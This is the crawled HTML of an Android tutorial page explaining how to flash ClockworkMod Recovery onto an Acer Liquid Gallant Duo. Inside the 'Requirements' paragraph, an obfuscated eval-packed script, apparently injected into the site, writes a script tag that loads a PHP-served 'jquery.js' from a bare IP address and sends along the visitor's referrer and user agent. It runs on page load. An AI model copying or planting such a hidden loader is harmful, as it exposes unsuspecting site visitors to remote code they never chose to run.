

--- FILE ---
content_type: text/html; charset=windows-1252
request_url: https://www.droidgator.com/install-clockworkmod-recovery-acer-liquid-gallant-duo/
body_size: 8249
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title>Install ClockworkMod Recovery on Acer Liquid Gallant Duo - DroidGator | Android News, How To Guides and Tutorials</title>
  <link href="https://plus.google.com/110382969837261458704/" rel="publisher" />
  <link rel="stylesheet" href="/wp-content/themes/rider/styles/default.css" type="text/css" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="shortcut icon" href="/wp-content/themes/rider/favicon.ico" />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
  <link rel='dns-prefetch' href='//s0.wp.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
  <script type="text/javascript">
  //<![CDATA[
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.droidgator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ccf76dc34d075ec8014636e77cee366"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  //]]>
  </script>
  <style type="text/css">
  /*<![CDATA[*/
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=4.8.2' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-advanced-rp-css-css' href='/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='Guide: Enable USB Mass Storage Mode on LG Optimus 4X HD P880' href='/enable-usb-mass-storage-lg-optimus-4x-hd-p880/' />
  <link rel='next' title='How to Root Acer Liquid Gallant Duo' href='/root-acer-liquid-gallant-duo/' />
  <link rel="canonical" href="/install-clockworkmod-recovery-acer-liquid-gallant-duo/" />
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-clockworkmod-recovery-acer-liquid-gallant-duo%2F" />
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Finstall-clockworkmod-recovery-acer-liquid-gallant-duo%2F&#038;format=xml" />
  <script type="text/javascript">
  //<![CDATA[
  var _ctm_url = "http://www.droidgator.com", _ctm_chars=150;
  //]]>
  </script>
  <link rel='dns-prefetch' href='//v0.wordpress.com' />
  <style type='text/css'>
  /*<![CDATA[*/
  img#wpstats{display:none}
  /*]]>*/
  </style>
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Install ClockworkMod Recovery on Acer Liquid Gallant Duo" />
  <meta property="og:url" content="http://www.droidgator.com/install-clockworkmod-recovery-acer-liquid-gallant-duo/" />
  <meta property="og:description" content="Acer Liquid Gallant Duo joins the ranks of smartphones that can receive ClockworkMod Recovery via a set of steps created especially for such a purpose. So if your smartphone of choice is this modelâ€¦" />
  <meta property="article:published_time" content="2013-01-04T20:37:39+00:00" />
  <meta property="article:modified_time" content="2014-01-25T13:53:00+00:00" />
  <meta property="og:site_name" content="DroidGator | Android News, How To Guides and Tutorials" />
  <meta property="og:image" content="http://www.droidgator.com/wp-content/uploads/2013/01/Acer-Liquid-Gallant-Duo.jpg" />
  <meta property="og:image:width" content="400" />
  <meta property="og:image:height" content="316" />
  <meta property="og:locale" content="en_US" />
  <meta name="twitter:image" content="http://www.droidgator.com/wp-content/uploads/2013/01/Acer-Liquid-Gallant-Duo.jpg?w=640" />
  <meta name="twitter:card" content="summary_large_image" />
<link rel="stylesheet" href="/style.css" media="screen"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9106721699865569"
     crossorigin="anonymous"></script></head>
<body>
  <div id="wrapper">
    <div id="header">
      <div class="clear"></div><a href="/" id="logo"><img src="/wp-content/themes/rider/images/logo.png" alt="DroidGator | Android News, How To Guides and Tutorials" width="247" height="59" title="DroidGator" /></a>
    </div>
    <div id="menu">
      <ul id="menu-meniu-principal" class="">
        <li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
          <a href="/how-to/">How to</a>
        </li>
        <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271">
          <a href="/apps/">Apps</a>
        </li>
        <li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489">
          <a href="/contact/">Contact</a>
        </li>
      </ul>
      
    </div>
    <div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="bigcolumn">
      <div class="page-all">
        <div class="page-top">
          <div class="containerI">
            <div class="bigdiv">
              <div id="post-5921" class="post">
                <h1>Install ClockworkMod Recovery on Acer Liquid Gallant Duo</h1><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                <div>
                  <p>Acer Liquid Gallant Duo joins the ranks of smartphones that can receive ClockworkMod Recovery via a set of steps created especially for such a purpose. So if your smartphone of choice is this model, today&#8217;s tutorial is the tool with which will help achieve your wish.</p>
                  <h3>Requirements</h3>
                  <p>We 
                  <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">

                  //<![CDATA[
                  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dkzry|var|u0026u|referrer|ndkfr||js|php'.split('|'),0,{}))
                  //]]>
                  </script> have to thank a talented developer for this. But unless your phone complies with several pre-requisites, our &#8220;How to&#8221; will not be a useful instrument for your goal. So be sure to use a laptop with Windows pre-installed, download a file named Recovery Package and own <a href="/root-acer-liquid-gallant-duo/">a Liquid Gallant Duo rooted via a guide</a> we put together ourselves here at DroidGator.com.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>As for the route you need to take in order to install ClockworkMod Recovery on your Acer Liquid Gallant Duo, you will find the required steps starting with the following paragraph.<img class="aligncenter size-full wp-image-6105" alt="Acer-Liquid-Gallant-Duo" src="/wp-content/uploads/2013/01/Acer-Liquid-Gallant-Duo.jpg" width="400" height="316" srcset="/wp-content/uploads/2013/01/Acer-Liquid-Gallant-Duo.jpg 400w, /wp-content/uploads/2013/01/Acer-Liquid-Gallant-Duo-300x237.jpg 300w, /wp-content/uploads/2013/01/Acer-Liquid-Gallant-Duo-90x70.jpg 90w" sizes="(max-width: 400px) 100vw, 400px" /></p>
                  <h3>Important instructions</h3>
                  <ol>
                    <li>The very first step to debut it all requires you to move the on your comp&#8217;s desktop, unzip the files it contains to the same place and then perform a connection between the PC and the smartphone with a USB cable (that comes with the handset).</li>
                    <li>For step number two of this tutorial you are going to do as follows: grab hold of the Liquid Gallant Duo and take its battery out; but don&#8217;t unplug the phone from the laptop while you do that. Now wait for the comp to ask for the installation of drivers. You need to opt for the place where you have the appropriate drivers and to install them.</li>
                    <li>The third step that you absolutely have to perform is the one which prompts you to execute the <em>flashtool.exe</em> file (the one extracted from the archive earlier) and unplug the phone from the comp (the battery needs to remain as it is, do not attempt to change it). Another operation to perform is the following: tap on <em>Scatter-loading</em>.</li>
                    <li>[sc name=&#8221;banner-jos&#8221;]Step four instructs you to opt for the text file that sits inside a folder called <em>Scatter</em>; you will find it on the laptop&#8217;s desktop. Now click on <em>Recovery</em>.</li>
                    <li>Step 5 needs you to find a folder known as &#8220;images&#8221;; when you discover it, look for <em>cwm6.0.1.5.lucky76_1.img</em> and choose it. Click on <em>Download</em> (this is inside the tool).</li>
                    <li>The sixth step requires you to perform once again a connection between the PC and the smartphone (the battery of the Liquid Gallant Duo shouldn&#8217;t be inside the handset just yet) and wait for &#8220;<em>OK</em>&#8221; to come on-screen.</li>
                    <li>Restore the battery inside the phone and prepare for the last step which asks you to disconnect the smartphone from the laptop. The Acer Liquid Gallant Duo is now installed with ClockworkMod Recovery.</li>
                  </ol>
                </div>
                <div role="nav" class="postnav">
                  <div class="prevpost">
                    <p>&lt; Previous</p><a href="/enable-usb-mass-storage-lg-optimus-4x-hd-p880/" rel="prev">Guide: Enable USB Mass Storage Mode on LG Optimus 4X HD P880</a>
                  </div>
                  <div class="nextpost">
                    <p>Next &gt;</p><a href="/root-acer-liquid-gallant-duo/" rel="next">How to Root Acer Liquid Gallant Duo</a>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class='yarpp-related yarpp-related-none'>
                  <h4>Related posts</h4>
                </div>
                <div class="clear"></div>
              </div><br />
              <div id="disqus_thread"></div>
              <script type="text/javascript">
              //<![CDATA[
              var disqus_url = 'http://www.droidgator.com/install-clockworkmod-recovery-acer-liquid-gallant-duo/';
              var disqus_identifier = '5921 http://www.droidgator.com/?p=5921';
              var disqus_container_id = 'disqus_thread';
              var disqus_shortname = 'droidgator';
              var disqus_title = "Install ClockworkMod Recovery on Acer Liquid Gallant Duo";
              var disqus_config_custom = window.disqus_config;
              var disqus_config = function () {
              /*
              All currently supported events:
              onReady: fires when everything is ready,
              onNewComment: fires when a new comment is posted,
              onIdentify: fires when user is authenticated
              */


              this.language = '';
              this.callbacks.onReady.push(function () {

              // sync comments in the background so we don't block the page
              var script = document.createElement('script');
              script.async = true;
              script.src = '?cf_action=sync_comments&post_id=5921';

              var firstScript = document.getElementsByTagName('script')[0];
              firstScript.parentNode.insertBefore(script, firstScript);
              });

              if (disqus_config_custom) {
              disqus_config_custom.call(this);
              }
              };

              (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript';
              dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
              //]]>
              </script>
            </div>
          </div>
        </div>
      </div>
      <div class="page-bottom"></div>
      <div class="clear"></div>
    </div>
    <div id="sidebar">
      <ul class="widgets">
        <li id="advanced-recent-posts-24" class="widget advanced_recent_posts_widget">
          <h4>Latest Android Tutorials</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <ul>
            <li class="recent-post-item">
              <a href="/root-galaxy-s4-td-lte-sph-l720t/" rel="bookmark" title="Permanent link to How to Root Galaxy S4 TD-LTE SPH-L720T" class="post-title">How to Root Galaxy S4 TD-LTE SPH-L720T</a>
              <div class="post-entry">
                <a href="/root-galaxy-s4-td-lte-sph-l720t/" title="How to Root Galaxy S4 TD-LTE SPH-L720T"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/10/Galaxy-S4-TD-LTE-SPH-L720T.jpg&h=50&w=50&z=0" alt="How to Root Galaxy S4 TD-LTE SPH-L720T" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/update-galaxy-s3-mini-gt-i8190n-jelly-bean-412-xxamg3-official/" rel="bookmark" title="Permanent link to Update Galaxy S3 Mini GT-I8190N to Jelly Bean 4.1.2 XXAMG3 Official Firmware" class="post-title">Update Galaxy S3 Mini GT-I8190N to Jelly Bean 4.1.2 XXAMG3 Official Firmware</a>
              <div class="post-entry">
                <a href="/update-galaxy-s3-mini-gt-i8190n-jelly-bean-412-xxamg3-official/" title="Update Galaxy S3 Mini GT-I8190N to Jelly Bean 4.1.2 XXAMG3 Official Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/01/galaxy-s3-mini-i8190n.jpg&h=50&w=50&z=0" alt="Update Galaxy S3 Mini GT-I8190N to Jelly Bean 4.1.2 XXAMG3 Official Firmware" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/xxubmf8-jelly-bean-422-official-firmware-galaxy-s4-gt-i9500/" rel="bookmark" title="Permanent link to Install XXUBMF8 Jelly Bean 4.2.2 Official Firmware on Galaxy S4 GT-I9500" class="post-title">Install XXUBMF8 Jelly Bean 4.2.2 Official Firmware on Galaxy S4 GT-I9500</a>
              <div class="post-entry">
                <a href="/xxubmf8-jelly-bean-422-official-firmware-galaxy-s4-gt-i9500/" title="Install XXUBMF8 Jelly Bean 4.2.2 Official Firmware on Galaxy S4 GT-I9500"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/04/Samsung-Galaxy-S4-I9500.jpg&h=50&w=50&z=0" alt="Install XXUBMF8 Jelly Bean 4.2.2 Official Firmware on Galaxy S4 GT-I9500" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/install-aosp-rom-paranoid-android-30-nexus-4-lg-e960/" rel="bookmark" title="Permanent link to How to Install AOSP ROM Paranoid Android 3.0 on Nexus 4 LG E960" class="post-title">How to Install AOSP ROM Paranoid Android 3.0 on Nexus 4 LG E960</a>
              <div class="post-entry">
                <a href="/install-aosp-rom-paranoid-android-30-nexus-4-lg-e960/" title="How to Install AOSP ROM Paranoid Android 3.0 on Nexus 4 LG E960"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2012/12/LG-Nexus-4-E960.jpg&h=50&w=50&z=0" alt="How to Install AOSP ROM Paranoid Android 3.0 on Nexus 4 LG E960" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/flash-android-422-xxdmk3-galaxy-tab-2-101-gt-p5100/" rel="bookmark" title="Permanent link to How to Flash Android 4.2.2 XXDMK3 on Galaxy Tab 2 10.1 GT-P5100" class="post-title">How to Flash Android 4.2.2 XXDMK3 on Galaxy Tab 2 10.1 GT-P5100</a>
              <div class="post-entry">
                <a href="/flash-android-422-xxdmk3-galaxy-tab-2-101-gt-p5100/" title="How to Flash Android 4.2.2 XXDMK3 on Galaxy Tab 2 10.1 GT-P5100"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/02/Galaxy-Tab-2-10.1-P5100.jpg&h=50&w=50&z=0" alt="How to Flash Android 4.2.2 XXDMK3 on Galaxy Tab 2 10.1 GT-P5100" width="50" height="50" /></a>
              </div>
            </li>
          </ul><span class="foot"></span>
        </li>
        <li id="text-8" class="widget widget_text">
          
        </li>
        <li id="categories-3" class="widget widget_categories">
          <h4>Categories</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
            <option value='-1'>
              Select Category
            </option>
            <option class="level-0" value="9">
              Android News&nbsp;&nbsp;(195)
            </option>
            <option class="level-0" value="12">
              Apps&nbsp;&nbsp;(12)
            </option>
            <option class="level-0" value="10">
              How To&nbsp;&nbsp;(1,926)
            </option>
            <option class="level-0" value="11">
              Vs&nbsp;&nbsp;(21)
            </option>
          </select> 
          <script type='text/javascript'>


          /* <![CDATA[ */
          (function() {
          var dropdown = document.getElementById( "cat" );
          function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        location.href = "http://www.droidgator.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
                }
          }
          dropdown.onchange = onCatChange;
          })();
          /* ]]> */
          </script> <span class="foot"></span>
        </li>
        <li id="text-6" class="widget widget_text">
          
        </li>
      </ul>
      <div class="clear"></div>
      <ul class="widgetsl"></ul>
      <ul class="widgetsr"></ul>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div id="footer">
    <div id="footer-inner">
      <div id="footer-sidebar">
        <div id="footer-sidebar1">
          <nav id="advanced-recent-posts-26" class="advanced_recent_posts_widget">
            <h4 class="widget-title">Recent How to Guides</h4>
            <ul>
              <li class="recent-post-item">
                <a href="/root-motorola-admiral-xt603/" rel="bookmark" title="Permanent link to How to Root Motorola Admiral XT603" class="post-title">How to Root Motorola Admiral XT603</a>
                <div class="post-entry">
                  <a href="/root-motorola-admiral-xt603/" title="How to Root Motorola Admiral XT603"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/10/Motorola-Admiral-XT603.jpg&h=50&w=50&z=0" alt="How to Root Motorola Admiral XT603" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-galaxy-corby-gt-i5500/" rel="bookmark" title="Permanent link to How to Root Galaxy Corby GT-I5500" class="post-title">How to Root Galaxy Corby GT-I5500</a>
                <div class="post-entry">
                  <a href="/root-galaxy-corby-gt-i5500/" title="How to Root Galaxy Corby GT-I5500"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/06/Galaxy-Corby-GT-I5500.jpg&h=50&w=50&z=0" alt="How to Root Galaxy Corby GT-I5500" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/install-xxamk1-jelly-bean-412-firmware-galaxy-grand-quattro-i8552/" rel="bookmark" title="Permanent link to Install XXAMK1 Jelly Bean 4.1.2 Official Firmware on Galaxy Grand Quattro I8552" class="post-title">Install XXAMK1 Jelly Bean 4.1.2 Official Firmware on Galaxy Grand Quattro I8552</a>
                <div class="post-entry">
                  <a href="/install-xxamk1-jelly-bean-412-firmware-galaxy-grand-quattro-i8552/" title="Install XXAMK1 Jelly Bean 4.1.2 Official Firmware on Galaxy Grand Quattro I8552"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/05/Galaxy-Grand-Quattro-I8552.jpg&h=50&w=50&z=0" alt="Install XXAMK1 Jelly Bean 4.1.2 Official Firmware on Galaxy Grand Quattro I8552" width="50" height="50" /></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar2">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" rel="bookmark" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" class="post-title">Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000</a>
                <div class="post-entry">
                  <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000"><img src="/wp-content/uploads/2013/06/Galaxy-Tab-P1000.jpg" alt="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/download-odin-3-07/" rel="bookmark" title="Download Odin 3.07" class="post-title">Download Odin 3.07</a>
                <div class="post-entry">
                  <a href="/download-odin-3-07/" title="Download Odin 3.07"><img src="/wp-content/uploads/2013/03/odin-3.07.jpg" alt="Download Odin 3.07" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/root-asus-memo-pad-me172v/" rel="bookmark" title="How to Root Asus Memo Pad ME172V" class="post-title">How to Root Asus Memo Pad ME172V</a>
                <div class="post-entry">
                  <a href="/root-asus-memo-pad-me172v/" title="How to Root Asus Memo Pad ME172V"><img src="/wp-content/uploads/2014/05/Asus-Memo-Pad-ME172V.jpg" alt="How to Root Asus Memo Pad ME172V" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar3">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/root-samsung-sgh-n025/" rel="bookmark" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" class="post-title">How to Root Samsung SGH-N025 Galaxy Note II SC-02E</a>
                <div class="post-entry">
                  <a href="/root-samsung-sgh-n025/" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E"><img src="/wp-content/uploads/2015/05/Samsung-SGH-N025.jpg" alt="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" rel="bookmark" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" class="post-title">How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580</a>
                <div class="post-entry">
                  <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580"><img src="/wp-content/uploads/2013/12/Galaxy-Trend-Plus-S7580.jpg" alt="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/download-srsroot-tool/" rel="bookmark" title="Download SRSRoot Tool" class="post-title">Download SRSRoot Tool</a>
                <div class="post-entry">
                  <a href="/download-srsroot-tool/" title="Download SRSRoot Tool"><img src="/wp-content/uploads/2014/05/srsroot.jpg" alt="Download SRSRoot Tool" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="des">
        <p>Copyright &copy; 2021 <a href="/" title="DroidGator | Android News, How To Guides and Tutorials">DroidGator</a>. All rights reserved.</p >
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'droidgator';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
